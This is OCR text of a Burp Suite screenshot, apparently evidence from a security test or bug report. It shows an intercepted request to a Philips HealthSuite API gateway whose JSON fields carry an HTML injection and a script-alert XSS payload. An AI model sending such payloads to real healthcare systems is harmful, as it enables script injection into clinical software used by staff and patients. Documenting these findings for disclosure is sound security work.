 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://cad-api-gateway-preint.us-east.philips-healthsuite.com:443 [54.205.170.251]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex Hackvertor \n
Inspector
9 Postman-Token:
10 Host: cad-api-gateway-preint.us-east.philips-healthsuite.com
11 Accept-Encoding: gzip, deflate, br
12 Connection: close
13 Content-Length: 490
14
15 {
16 "encounter":"230d63ea-cdf7-4c3d-81bf-c6f0fd1d56cc",
17 "subject":"7e36014e-565d-4e32-8a37-1fcb2261997a",
18 "target":"8da87068-d00f-43d3-a5ec-1281059a6121",
19 "contextId":"",
20 "doctorGuidance":{
21 "date":"2023-12-15T06:43:02.277Z",
22 "doctor":"Attacker",
23 "regNo":"<h1>ASHI2001</h1>",
24 "guidance":{
25 "custom":[
26 {
27 "guidanceText":"<script> alert(document.domain)</script>"
28 }
29 ]
30 }
31 }
32 }